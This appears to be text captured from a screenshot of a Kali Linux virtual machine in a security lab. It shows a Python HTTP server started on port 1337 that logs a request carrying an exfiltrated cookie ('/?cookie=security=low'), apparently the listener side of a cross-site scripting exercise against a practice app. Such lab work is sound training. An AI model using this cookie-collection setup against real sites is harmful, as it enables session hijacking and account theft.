 Kali Linux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 4 21:13
mohsena@RiaKali: ~
File Actions Edit View Help
(mohsena㉿RiaKali)-[~]
$ python -m http.server 1337
Serving HTTP on 0.0.0.0 port 1337 (http://0.0.0.0:1337/) ...
127.0.0.1 - - [09/Apr/2023 21:11:35] "GET /?cookie=security=low HTTP/1.1" 200
-
Directory listing for /?cookie=security=low